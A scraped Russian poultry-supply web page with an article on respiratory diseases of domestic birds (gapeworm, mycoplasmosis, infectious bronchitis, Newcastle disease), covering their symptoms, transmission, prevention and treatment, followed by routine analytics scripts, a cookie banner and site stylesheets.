<br>Чувашия, Белов М.М.
		</p>
	</div>
</div>

<script>
$('#reviews_list').accordion({
	autoheight: false
});
</script>
<center>
&nbsp;<br>
<a href="" go="/otzyvy-pokupatelei.html">Все отзывы</a>
</center>
<br>
</td>
</tr>
</table></noindex>
        <div id="TSnavbar">
          <div id="additions">
<br><br><br>
          </div>
        </div>
      </div>
      <div id="TScontent2">
<noindex><a href="/texty/">Статьи по птицеводству</a> / <a href="/texty/bolezni-kur-ptic/">Болезни кур (несушек, бройлеров) и других домашних птиц, симптомы и лечение</a> / <small>Заболевания дыхательной системы птиц: нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла</small></noindex>
                <div id="TScontent">
			<h1 class="title">Заболевания дыхательной системы птиц: нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла</h1>
<div class="bb_text"><div style="float:left;margin:0px 10px 10px 0px;"><img id="fix_png" src="/images/respirat.jpg"  alt="нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла" title="нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла" /></div>Типичные симптомы респираторных заболеваний у домашней птицы включают: слезящиеся глаза, опухшие носовые пазухи, хрипы (свисты) дыхательных путей, чихание, клекот и затрудненное дыхание.<br />
<br />
Ниже рассматриваются различные виды заболеваний респираторной системы:<br />
<br />
<h2 class="bb">Нематоды — Gapeworm (Syngamus Trachea)</h2>
Нематоды (Syngamus Trachea), относятся к болезням дыхательной системы, поскольку взрослые черви живут в трахее и часто приводят к бульканью или «трахеальному шуму», который можно спутать с респираторными симптомами. Нематоды распространены у фазанов, но могут завестись у кур, цесарок и индеек. Нематоды могут стать причиной смерти значительного количества фазанов и индеек в домашнем хозяйстве. Задыхающаяся или зевающая птица (с широко раскрытым клювом), становится наиболее ярким признаком нематоды. Встряхивание головы и растяжение шеи – также распространенный симптом среди домашних птиц. Если птицу взять в руки, часто можно услышать бульканье. Если заражение достигает тяжелой формы, наступает смерть от удушья. Взрослые черви нематоды имеют Y-образную форму и рознятся в размерах от одного до двух сантиметров длиной. Они имеют кроваво-красный цвет.<br />
<br />
<b>Другие названия:</b> Гейпес, Красный червь, Разветвленный червь, Y-червь.<br />
<br />
<b>Симптомы:</b> Удушение (широко раскрытый клюв), зевота, бульканье / респираторные проблемы, тряска головы, потеря аппетита и, в конце концов, кашель и удушье.<br />
<br />
<b>Область заражения:</b> Трахея (дыхательное горло), бронхи и легкие.<br />
<br />
<b>Причины:</b> Окружающая среда.<br />
<br />
<b>Метод передачи заболевания:</b> Через промежуточных носителей, среди которых черви, улитки и непосредственно птицы. Нематоды разносятся яйцами, которые могут распространяться через кашель или фекалии.<br />
<br />
<b>Диагностирование:</b> Лабораторная идентификация яиц нематоды в фекалиях. Непосредственное нахождение нематод в трахее (посмертно) и ряд симптомов, описанных выше.<br />
<br />
<b>Профилактика:</b> хорошая стратегия борьбы с паразитами, ротация пастбищ, избегая контакта с землей, где обитают дикие птицы.<br />
<br />
<b>Лечение:</b> 1-процентный препарат Flubenvet 60г лицензирован для лечения нематоды. Для тяжелой формы заболеваний (высокое содержание яиц на грамм фекалий, что определяется лабораторным способом) обычно на интенсивно используемых землях или с высокой плотностью запасов, необходимо дождаться периода паразитарной инкубации (время между откладкой яйца и его превращением в зрелого червя, способного отложить яйца), чтобы уменьшить высокий уровень распространения инфекции. Ротация пастбищ, в самом деле, помогает разорвать этот порочный круг.<br />
<br />
<b>Инкубационный период:</b> от 18 до 20 дней<br />
<br />
<b>Риск для здоровья человека:</b> Не известен.<br />
<br />
<h2 class="bb">Микоплазмоз (Mycoplasma Gallisepticum)</h2>
Сегодня множество домашних птиц в хозяйствах болеют Микоплазмозом. Существует множество различных видов Микоплазм, но Микоплазмос является наиболее распространенным. Бактерии этого вида вызывают заболевания дыхательных путей, могут ослабить иммунную систему птиц, что станет причиной других заболеваний, в контакт с которыми вступают птицы. Маленькие пузырьки в уголках глаз и опухшие пазухи, как правило, являются первыми признаками микоплазмоза. Инфицированная птица становится инфекционным носителем и остается им на всю жизнь. Некоторые птицы обладают высокой устойчивостью к Микоплазмозу. Так, например, среди инфицированной группы птиц, некоторые могут погибнуть, другие могут заболеть и восстановиться, а некоторые, возможно, перенесут заболевание без каких-либо симптомом вообще. Первое заболевание, как правило, проходит тяжелее всего, последующие вспышки проходят гораздо мягче.<br />
<br />
Привлечение новых, здоровых молодых птиц в стаю носителей инфекции, как правило, вызывает проблемы. Новые птицы могут не иметь бактерий Микоплазмоза, но в связи со стрессом от переезда, стоит ожидать снижения иммунитета и сопротивления к Микоплазмозу, результатом чего станет заболевание спустя неделю-две после прибытия в новую, казалось бы, здоровую стаю.<br />
<br />
<b>Другие названия:</b> M.G., хроническое заболевание дыхательных органов, CRD, Roup, Стрессовая Болезнь, Инфекционный Синусит (у индейки).<br />
<br />
<b>Симптомы:</b> У молодняка: потеря аппетита, замедление роста. У кур и индюков: взъерошенные перья, жидкость в глазах (небольшие пузырьки в уголках глаз), кашель, чихание, бульканье / сипение, опухшая морда, утомленное кукареканье у петухов, падение кладки у кур, иногда потеря аппетита, сладко пахнущее дыхание.<br />
<br />
<b>Область заражения:</b> респираторная система (как правило), но может оказывать воздействие и на почки.<br />
<br />
<b>Причины:</b> Бактерии Микоплазмоза (Mycoplasma Gallisepticum).<br />
<br />
<b>Метод передачи заболевания:</b> инфицирование от других птиц-переносчиков, в том числе диких птиц. Через инкубационные яйца. От инфицированной пыли / подстилки. Куры и индюки могут заражать друг друга, другие виды домашних птиц имеют уникальные виды микоплазм, которые не пересекаются между видами. Микоплазмы очень заразны, они могут переноситься на обуви, одежде, в еде / питье и так далее. Микоплазмы живут в течение нескольких часов на этих вещах.<br />
<br />
<b>Диагностирование:</b> Контакт с дикой птицей и другими переносчиками (домашняя птица), привлечение новых птиц, которые являются переносчиками, стрессовые факторы (изменение рациона, борьба с паразитами, новые птицы в стае, погода – снег, покрывающий землю, например. Нехватка пищи и воды, аммиак, который содержится в грязной подстилке). Затрудненное дыхание, лабораторное выявление бактерий в результате вскрытия, идентификация по крови.<br />
<br />
<b>Профилактика:</b> Высокий уровень биологической безопасности, сведение стресса к минимуму, возможна вакцинация, но она производится с помощью вдыхания птицами распыленной вакцины и оборудование для этой процедуры стоит дорого. Поддержание иммунной системы с помощью правильного рациона. Добавление свежего чеснока в пищу и воду хорошо стимулирует иммунную систему наряду с яблочным уксусом. После инфицирования, необходимо дезинфицировать жилую зону и оставить на две недели. Микоплазмы не могут продолжительное время существовать в окружающей среде.<br />
<br />
<b>Лечение:</b> Антибиотики от вашего ветеринара: Тилан, Байтрил или Галлимицин. Тилан 200 вводится в грудную мышцу и, как правило, является наиболее эффективным. Лечение должно проводиться на ранней стадии для повышения шансов на выздоровление.<br />
<br />
<b>Риск для здоровья человека:</b> Не известен.<br />
<br />
<h2 class="bb">Инфекционный бронхит (Infectious Bronchitis — IB)</h2>
Инфекционный бронхит является наиболее заразным птичьим заболеванием. Он имеет схожие симптомы с микоплазмами. Основное отличие заключается в числе птиц, которое он затрагивает. Микоплазмы, как правило, воздействуют лишь на несколько птиц в стае, но инфекционный бронхит в течение нескольких дней может заразить всё стадо птиц. Инфекционный бронхит вызывает респираторные заболевания и повреждения почек, может вызывать инфекцию яйцевода у взрослых кур, результатом чего становится морщинистая оболочка яйца, а также сокращение кладки яиц. Он может повлиять на способность птиц производить плотный (белый) белок. Коммерческое стадо проходят вакцинацию против болезни Ньюкасла и инфекционного бронхита одновременно. Птицы, пережившие ИБ, имеют иммунитет, но всегда будут носителями.<br />
<br />
<b>Страдающие разновидности:</b> все, но особенно часто индюки и куры.<br />
<br />
<b>Другие названия:</b> ИБ, птичий инфекционный бронхит.<br />
<br />
<b>Симптомы:</b><br />
У молодняка: Затрудненное дыхание, кашель и хрипы / щебетание. После пары недель могут возникать проблемы нервной системы, искривление шеи, поникшие крылья, волочение ног.<br />
У взрослых особей: Свистящее дыхание, зеленый помет, мягкая скорлупа яйца, снижение кладки. После продолжительного воздействия возникают проблемы нервной системы, искривление шеи, поникшие крылья, волочение ног, смерть. Иногда уровень смертности может быть очень высоким, особенно в холодную погоду.<br />
<br />
<b>Причины:</b> Короновирус.<br />
<br />
<b>Методы передачи заболевания:</b> Вдыхание бактерий вируса через дыхательные пути от переносчиков. Глотание бактерий, которые могут приходить с грязным кормом.<br />
<br />
<b>Диагностирование:</b> Приведенные выше симптомы, лабораторное вскрытие.<br />
<br />
<b>Профилактика:</b> Вакцинация (Интервет), если в области высокого риска. Поддержание биологической безопасности.<br />
<br />
<b>Лечение:</b> Больных птиц необходимо содержать в тепле и следить за вторичными инфекциями. Добавление витаминов в воду.<br />
<br />
<b>Риск для здоровья человека:</b> Не известен.<br />
<br />
<h2 class="bb">Болезнь Ньюкасла</h2>
Болезнь Ньюкасла является распространенным заболеванием по всему миру, но в России не так много вспышек. Симптомы заболевания могут быть весьма разнообразными. Коммерческое стадо, как правило, вакцинируется против болезни Ньюкасла, одновременно с тем, прививаются от инфекционного бронхита. Импортирование птицы из-за пределов страны жестко контролируется, поскольку вирус в состоянии выжить в мертвой птице в течение многих недель после её смерти. Это заболевание подлежит регистрации на территории страны.<br />
<br />
<b>Страдающие разновидности:</b> все, но особенно часто куры и индюки.<br />
<br />
<b>Другие названия:</b> Птичья Хандра, Парамиксовирус, Птичья псевдочума.<br />
<br />
<b>Симптомы:</b> могут быть самыми разнообразными у молодняка. Удушье, кашель и хрипы / щебетание. После пары недель могут возникать проблемы нервной системы – искривленная шея, поникшие крылья, волочение ног. У взрослых особей наблюдается свистящее дыхание, зеленый помет, мягкая яичная скорлупа (недостаток плотного белка) или упадок кладки. В дальнейшем развиваются проблемы нервной системы, симптомами которых становится искривление шеи, поникшие крылья и волочение ног.<br />
<br />
<b>Причины:</b> Парамиксовирус.<br />
<br />
<b>Метод передачи заболевания:</b> при вдыхании вируса от переносчиков или глотания бактерий вируса, которые распространяются через выделения переносчиков, например, загрязняя корм.<br />
<br />
<b>Диагностирование:</b> Приведенные выше симптомы, лабораторное вскрытие.<br />
<br />
<b>Профилактика:</b> Вакцинация (Интервет), если в области высокого риска. Поддержание биологической безопасности.<br />
<br />
<b>Лечение:</b> Больных птиц необходимо содержать в тепле и следить за вторичными инфекциями. Добавление витаминов в воду.<br />
<br />
<b>Риск для здоровья человека:</b> Инфекция глаз / Коньюктивит с симптомами гриппа. Заболевание временное и проходит в течение пары недель.<br />
<br />
Не забывайте — если имеются сомнения, посетите ветеринара!<br />
<br />
<br />
<br />
<u>Вернуться в раздел &gt;&gt;&gt; </u><a href="/texty/bolezni-kur-ptic/">болезни кур</a><br />
<br />
<br />
<br />
*****</div><br>       	</div>
      </div>
    </div>
    <div id="TSbottom" style="text-align:left">
	<noindex>
	<div style="position:absolute;margin:-30px 0px 0px 320px;-moz-opacity: 1 !important;opacity: 1 !important;filter:alpha(opacity=100);">
		<a href="" go="/oformlenie/">КАК КУПИТЬ</a> |
		<a href="" go="/instrukcii/">ИНСТРУКЦИИ</a> |
		<a href="" go="/texty/">СТАТЬИ</a> |
		<a href="" go="/otzyvy-pokupatelei.html">ОТЗЫВЫ</a> |
		<a href="" go="/post/">ДОСТАВКА</a> |
		<a href="" go="/optovyi-prais.html">ПРАЙС</a>
		</div>
    </noindex>
<div id="TScopyright"><div style="position:absolute;margin:-8px 0px 0px 8px;">
<noindex>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t43.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='' "+
"border='0' width='21' height='21'>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26860275 = new Ya.Metrika({id:26860275, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26860275" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
</center>
</noindex>
</div>
		<div style="text-align:center; font-weight: normal">
			Официальный сайт производителя инкубаторов Птицевод © Бытовые инкубаторы для яиц - продажа и доставка.		</div>
   </div>
	</div>
  </div>
  </div>
  
<div id="cookie-banner" class="cookie-banner" style="display: none;">
    <div class="cookie-banner__container">
        <div class="cookie-banner__content">
            <p class="cookie-banner__text">
                Сайт использует файлы <a href="/pers/" target="_blank" class="cookie-banner__link">cookies</a> и службы веб-аналитики
            </p>
            <button type="button" id="cookie-accept" class="cookie-banner__button">Принять</button>
        </div>
    </div>
</div>
<script>
(function() {
    var banner = document.getElementById('cookie-banner');
    var acceptButton = document.getElementById('cookie-accept');
    var cookieName = 'cookie_accepted';
    
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) {
            return parts.pop().split(";").shift();
        }
        return null;
    }
    
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/; SameSite=Lax";
    }
    
    function showBanner() {
        if (!getCookie(cookieName)) {
            banner.style.display = 'block';
        }
    }
    
    function hideBanner() {
        banner.style.display = 'none';
        setCookie(cookieName, '1', 365); // Сохранить на год
    }
    
    acceptButton.addEventListener('click', function() {
        hideBanner();
    });
    
    document.addEventListener('DOMContentLoaded', function() {
        showBanner();
    });
    
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/main.css
body_size: 2329
content:
html, body
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	height: 100%;
	width: 100%;
}

body
{
	color: #000000;
	background-color: #ffffff;
}

body, td
{
	font-size: 11px;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}

table, td
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	border-collapse: collapse;
	border-width: 0px;
	vertical-align: top;
}

img
{
	border-width: 0;
}

form
{
	margin: 0;
}

object, embed
{
	margin: 0;
	padding: 0;
}

em
{
	font-style: normal;
	font-weight: bold;
	color: #0080ff;
}

div
{
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}

#fix_png, td#fix_png
{
	filter: expression(fix_png(this));
}

blockquote, pre
{
	font-family: "Courier New", "Lucida Console";
}

hr
{
	color: #000000;
	background: #000000;
	border: 0px solid #000000;
	height: 2px;
	clear: both;
}

.hvcenter
{
	text-align: center;
	vertical-align: middle;
}

a.bb_bar_btn
{
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	background: url(/res/ui/bb/bg.gif) 0px 0px no-repeat;
	margin-right: 4px;
}

/* Пейджер */
table.pager_links
{
	margin-top: 5px;
}

table.pager_links td
{
	color: #666666;
	font-size: 12px;
}

a.pager_page, .pager_page_sel, a.pager_page:link, a.pager_page:visited
{
	display: block;
	width: 18px;
	height: 18px;
	margin: 0px 2px 2px 2px;
	float: left;
	clear: none;
	background: #ffffff;
	color: #333333;
	text-align: center;
	text-decoration: none;
	border: 1px #333333 solid;
	font-weight: bold;
}

a.pager_page:active, a.pager_page:hover
{
	border: 1px #333333 solid;
	background: #eeeeee;
	text-decoration: none !important;
}

.pager_page_sel
{
	border: 1px #333333 solid;
	background: #333333;
	color: #ffffff;
}

.border
{
	padding: 1px;
	border: #4060b0 1px solid;
}

.pic
{
	text-align: center;
	padding: 16px 0px 16px 0px;
}

.pic img
{
	border: black 1px solid;
}

.ui_pic_table
{
	width: 100%;
	height: 100%;
}

.ui_pic_table td
{
	text-align: center;
	vertical-align: middle;
}

.code
{
	display: block;
	padding: 16px 16px 16px 16px;
	background: #eeffee;
	margin: 16px 0px 16px 0px;
	border: 1px solid #008000;
}

textarea, select
{
	font-size: 12px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/text.gif) repeat-x;
}

textarea:hover, select:hover
{
	border: #0080ff 1px solid;
}

textarea:focus, select:focus
{
	border: #c00000 1px solid;
}

.normal_textbox, .admin_textbox, .text
{
	font-size: 12px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/text.gif) repeat-x;
}

.normal_textbox:hover, .admin_textbox:hover
{
	border: #0080ff 1px solid;
}

.normal_textbox:focus, .admin_textbox:focus
{
	border: #c00000 1px solid;
}

.normal_button, .admin_button
{
	font-size: 10px;
	padding: 2px;
	border: #000000 1px solid;
	color: #2f2f2f;
	background: white url(/res/ui/button.gif) repeat-x;
	width: 80px;
	cursor: pointer;
}

.normal_button:hover, .admin_button:hover
{
	border: #0080ff 1px solid;
	background: white url(/res/ui/text.gif) repeat-x;
}

.normal_button:focus
{
	border: #c00000 1px solid;
}

.data_table
{
	width: 100%;
}

.data_table thead
{
	text-align: left;
	font-size: 12px;
}

.data_table th
{
	text-align: left;
	font-size: 12px;
	font-weight: bold;
	background: #368fc8;
	color: white;
}

.data_table td, th
{
	font-size: 18px;
	font-weight: normal;
	border: #368fc8 1px solid;
	padding: 2px 4px 2px 4px;
	color: #333333;
}

.data_table a:link, .data_table a:visited
{
	color: #333333;
	padding: 0;
	margin: 0;
}

.data_table a:hover, .data_table a:active
{
	color: #368fc8;
	padding: 0;
	margin: 0;
}


.data_table .odd
{
	background: #c9e4f5;
}

.adblock
{
	clear: both;
	color: #cccccc;
	line-height: 10px;
	font-size: 10px;
	padding: 8;
	text-transform: lowercase;
}

.adblock a
{
	color: #cccccc;
	text-decoration: none;
}

.hr1
{
	height: 1px;
}

.admin_error
{
	color: red;
}

/* Меню */
ul#admin_menu
{
  margin: 0;
  border: 0 none;
  padding: 0;
  width: 710px;
  list-style: none;
  height: 24px;
  text-align: left;
}

ul#admin_menu li
{
	margin: 0;
	border: 0 none;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
	height: 24px;
}

ul#admin_menu ul
{
  	-moz-opacity: 0.9 !important;
	opacity: 0.9 !important;
	filter: alpha(opacity=90);

	margin: 0;
	border: 0 none;
	padding: 0;
	width: 180px;
	list-style: none;
	display: none;
	position: absolute;
	top: 24px;
	left: 0;
}

ul#admin_menu ul:after
{
	clear: both;
	display: block;
	font: 1px/0px serif;
	content: ".";
	height: 0;
	visibility: hidden;
}

ul#admin_menu ul li
{
	width: 180px;
	float: left;
	display: block !important;
	display: inline;
	font-family: Georgia, "Times New Roman", Times, serif;
}

/* Корень меню */
ul#admin_menu a
{
	border: 0 none;
	padding: 0 10px;
	float: none !important;
	float: left;
	display: block;
	color: #800000;
	font: bold 10px/22px Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	height: auto !important;
	height: 1%;
}

/* Корень меню при наведении */
ul#admin_menu a:hover,
ul#admin_menu li:hover a,
ul#admin_menu li.iehover a
{
	/*background: #800000;*/
	color: #ee0000;
	text-decoration: underline;
}

/* 2 уровень */
ul#admin_menu li:hover li a,
ul#admin_menu li.iehover li a
{
	float: none;
	background: #f3f0e9;
	color: #800000;
	border: 1px solid #FFF;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	text-decoration: none;
}

/* 2 уровень при наведении */
ul#admin_menu li:hover li a:hover,
ul#admin_menu li:hover li:hover a,
ul#admin_menu li.iehover li a:hover,
ul#admin_menu li.iehover li.iehover a
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

/* 3 уровень */
ul#admin_menu li:hover li:hover li a,
ul#admin_menu li.iehover li.iehover li a
{
	background: #f3f0e9;
	color: #800000;
	text-decoration: none;
}

/* 3 уровень при наведении */
ul#admin_menu li:hover li:hover li a:hover,
ul#admin_menu li:hover li:hover li:hover a,
ul#admin_menu li.iehover li.iehover li a:hover,
ul#admin_menu li.iehover li.iehover li.iehover a
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

/* 4 уровень */
ul#admin_menu li:hover li:hover li:hover li a,
ul#admin_menu li.iehover li.iehover li.iehover li a
{
	background: #f3f0e9;
	color: #800000;
	text-decoration: none;
}

/* 4 уровень при наведении */
ul#admin_menu li:hover li:hover li:hover li a:hover,
ul#admin_menu li.iehover li.iehover li.iehover li a:hover
{
	background: #800000;
	color: #f3f0e9;
	text-decoration: underline;
}

ul#admin_menu ul ul,
ul#admin_menu ul ul ul
{
	display: none;
	position: absolute;
	top: 0;
	left: 180px;
}

ul#admin_menu li:hover ul ul,
ul#admin_menu li:hover ul ul ul,
ul#admin_menu li.iehover ul ul,
ul#admin_menu li.iehover ul ul ul
{
	display: none;
}

ul#admin_menu li:hover ul,
ul#admin_menu ul li:hover ul,
ul#admin_menu ul ul li:hover ul,
ul#admin_menu li.iehover ul,
ul#admin_menu ul li.iehover ul,
ul#admin_menu ul ul li.iehover ul
{
	display: block;
}

/* Админка */

.bb_bar_splitter
{
	display: block;
	width: 4px;
	height: 1px;
	float: left;
}

.admin_panel, .admin_panel_bar, .ui_form_title
{
	font-family: Tahoma, Verdana, Arial, Helvetica, Sans-Serif;
}

.ui_form_title
{
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 2px;
}

label.ui_form_title
{
}

table.admin_panel
{
	width: 100%;
	height: 25px;
}

td.admin_panel_content
{
	font-size: 12px;
	background: url(/res/ui/admin/panel_bk.gif) 0px 0px repeat-x;
	color: #ffffff;
	padding: 0px 1px 2px 1px;
	text-align: center;
	vertical-align: middle;
}

td.admin_panel_left
{
	width: 3px;
	background: url(/res/ui/admin/panel_bk_left.gif) 0px 0px no-repeat;
}

td.admin_panel_right
{
	width: 3px;
	background: url(/res/ui/admin/panel_bk_right.gif) 0px 0px no-repeat;
}

.admin_panel_content a, .admin_panel_content a:link, .admin_panel_content a:visited
{
	color: #ffffff;
	font-weight: bold;
	text-decoration: underline;
}

.admin_panel_content a:hover, .admin_panel_content a:active
{
	color: #ffff00;
	font-weight: bold;
	text-decoration: none;
}

.admin_panel_bar
{
	height: 24px;
	font-size: 10px;
	color: #000000;
	background: #f6dd63 url(/res/ui/admin/panel_bar_bg.gif) repeat-x;
	margin: 0px 0px 0px 0px;
	border: #000000 0px solid;
	border-top: 1px solid;
	border-bottom: 1px solid;
	width: 100%;
	position: relative;
	z-index: 40000;
}

.admin_panel_bar a, .admin_panel_bar a:link, .admin_panel_bar a:visited
{
	color: #000000;
}

.admin_panel_bar a:hover, .admin_panel_bar a:active
{
	color: #bf0000;
}

.admin_panel_bar_info
{
	font-size: 10px;
	color: black;
	white-space: nowrap;
	text-align: right;
	vertical-align: middle;
	float: right;
	padding-right: 20px;
	margin: -20px 0px 0px -10px;
}


.ui_admin_data_tool_table_splitter
{
	width: 1px !important;
	padding: 0 !important;
	background: #368fc8 !important;
}

.ui_admin_data_tool_table
{
	width: 100%;
	border: #368fc8 1px solid;
	margin: 16px 0px 0px 0px;
}

.ui_admin_data_tool_table td
{
	padding: 4px 4px 4px 4px;
	background: #c9e4f5;
	vertical-align: middle;
	white-space: nowrap;
}

div.admin_path
{
	margin: 0px 0px 8px 0px;
	padding: 4px;
	text-align: left;
	font-weight: bold;
	background: #c9e4f5;
	border: #368fc8 1px solid;
}

div.admin_stat
{
	margin: 8px 0px 0px 0px;
	padding: 4px;
}

.bb_text
{
	text-align: left;
}

table.bb th
{
	font-weight: normal;
	border: none;
	background: #008ad3;
	color: white;
	text-align: left;
	font-size: 12px;
	font-weight: bold;
	padding: 5px 5px 5px 5px;
}

table.bb td
{
	font-weight: normal;
	border-bottom: #cecece 1px solid;
	padding: 8px;
}

table.bb caption
{
	font-size: 14px;
	font-weight: bold;
	color: maroon;
}

table.bb tfoot td
{
	font-weight: bold;
}

/* Map */

.map_article
{
	padding-bottom: 4px;
	font-size: 90%;
	line-height: 90%;
	color: #808080;
}

.map_title
{
	sdisplay: block;
	clear: both;
	text-align: left;
}

.map_page
{
	display: none;
}

.tooltip
{
	display: none;
	background: #ffffff;
	border: #cccccc 1px solid;
	width: 400px;
	margin: -10px 0px 0px 420px;
	padding: 10px 10px 10px 10px;
	font-size: 11px;
}

a.ajax, a.ajax-pic
{
	color: #c00;
	text-decoration: none;
	border-bottom: 1px dashed;
}

a.ajax:hover
{
	border-bottom: #fff 1px dashed;
}

.hide
{
	display: none;
}

.block
{
	display: block;
}

@media (max-width: 1080px) {

}

--- FILE ---
content_type: text/css
request_url: https://www.pticevod.com/ui/default.css
body_size: 5109
content:
body, body.print, td
{
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}

@font-face {
font-family:price;src:url(/ui/price.woff)
}

body
{
	margin:0;
	padding:0;
	font-size: 12px;
	background-color:#e8e8C8;
	text-align:center;
	color: black;
}

img
{
	border: none;
}

.clear
{
	clear: both;
}

.fl
{
	display: block;
	float: left;
	margin: 0px 5px 5px 0px !important;
}

.fll
{
	float: left;
	margin: 0px 5px 0px 0px !important;
}

.fr
{
	float: right;
	margin: 0px 0px 5px 5px !important;
}

.frr
{
	float: right;
	margin: 0px 0px 5px 0px !important;
}

.al
{
	text-align: left;
}

.ar
{
	text-align: right;
}

.ac
{
	text-align: center;
}

.aj
{
	text-align: justify;
}

.noblock{border:0 !important; background:#FFFFFF !important;padding:0 !important; display:inline !important;}

.small_pic{
     float:left;
     margin:0 5px 5px 0;
     width:95px;
}

body.print {
	background-color:#fff;
	color:#000;
	font-size: 11px;
	margin: 30px 30px 30px 30px
}

td {
	margin:0;
	padding:0;
	color: black;
	font-size:12px
}


#TSgesamt {
	position:relative;
	width:960px;
	margin:0 auto;
	padding:0;
	background-color:#fff;
	text-align:left
}

#TSbackgroundimage {
	position:relative;
	width:960px;
	margin:0;
	padding:0
}

#TStop1 {
	position:relative;
	width:930px;
	height:20px;
	margin:0;
	padding:100px 0 0 33px;
	background:url(images/top.jpg) no-repeat;
	z-index:3;
}

#toplink {
	z-index: 10;
	position: absolute;
	display: block;
	width: 350px;
	height: 120px;
}

#toplink-1, #toplink-2, #toplink-3, #toplink-mail {
	z-index: 12;
	position: absolute;
	display: block;
	height: 120px;
}

#toplink-1 {
	margin-left: 350px;
	width: 135px;
}

#toplink-2 {
	margin-left: 485px;
	width: 112px;
}

#toplink-3 {
	margin-left: 597px;
	width: 125px;
}

#toplink-mail {
	margin-left: 770px;
	width: 190px;
	margin-top: 90px;
	height: 20px;
}


#TStop2 {
	position:relative;
	width:960px;
	height:30px;
	margin:0;
	padding:0;
	background-color:#555;
	z-index:1
}

#TStop3 {
	position:relative;
	width:960px;
	height:28px;
	margin:0;
	padding:0;
	background-color:#eee;
	border-bottom:1px solid #555;
	z-index:2
}

/* Searchbox / Breadcrunb Navigation ----------------------- */
#searchbox .text {
	margin:7px 0 0 0;
	padding:0;
	top:5px;
	font-family:"Trebuchet MS",
Verdana,
Arial,
Helvetica,
sans-serif;
	font-size:11px;
	font-weight:normal;
	color:#00081F;
	border:1px solid #333333;
	z-index:1
}

#searchbox .submit {
	margin:0;
	padding:0;
	top:5px;
	color:#ffffff;
	font-family:"Trebuchet MS",
Verdana,
Arial,
Helvetica,
sans-serif;
	font-weight:normal;
	background-color:transparent;
	border:0px solid White;
	z-index:1
}

#searchbox form {
	position:absolute;
	right:5px
}

#TSsitename {
	padding:3px 5px;
	font-size:35px;
	font-weight:bold;
	color:#FEC56E;
	line-height:35px;
	display:inline;
	background-image:url(./images/raster.gif);
	display: none;
}

div#TSlocator {
	float:left;
	padding:5px 0 0 20px;
	z-index:1
}

div#TSlocator a:link ,
div#TSlocator a:visited,
div#TSlocator a:active {
	text-decoration:none
}

div#TSlocator a:hover ,
div#TSlocator a:focus {
	text-decoration:underline
}

/* Ende der Searchbox ----------------- */
div#TScontent0 {
	clear:left;
	position:relative;
	width:960px;
	margin:0;
	padding:20px 0 0;
	text-align: left;
}

div#TScontent1 {
	float:left;
	width:200px;
	margin:0;
	padding:0;
	color: black;
}

div#TScontent2 {
	float:right;
	width:720px;
	padding:0px 20px 5px 20px;
	margin:10px 0 0;
	color: black;
}

div#TScontent2 a {
	color: #0000ff;
}

div#TScontent2 a:hover {
	color: #0080ff;
}

div#TSbottom {
	clear:both;
	width:960px;
	height:95px;
	margin:0;
	padding:0;
	background-color:#555;
	z-index:1;
	text-align:center;
	background-image:url(./images/bottom.jpg);
}

div#TScontent2 ul {
	list-style-type:circle;
	margin: 0px;
	padding: 0px 0px 1em 40px;
}

div#TScopyright,
div#TScopyright a {
     font-size:11px;
     font-weight: normal !important;
     padding-top:42px;
}

/* Navigation - toc(1) ----------------------- */
div#TSnav {
	margin:0;
	padding:0;
	width:960px;
}

div#TSnav ul {
	float:left;
	margin:0;
	padding:0;
	border-top:1px solid White;
	border-left:1px solid White;
}

div#TSnav li {
	position:relative;
	list-style:none;
	float:left;
	margin:0;
	font-size:11px;
	line-height:28px;
	white-space:nowrap;
	border-right:1px solid White
}

div#TSnav li a {
	display:block;
	float:left;
	padding:1px 8px 0 8px;
	text-decoration:none;
	font-weight:bold;
	color:#ffff80;
}

html>body #TSnav a {

	width:auto

}

/*fixes IE6 hack*/ /* Commented Backslash Hack hides rule from IE5-Mac \*/ div#TSnav a {
	float:none
}

/* End of IE5-Mac hack */
div#TSnav a:hover,
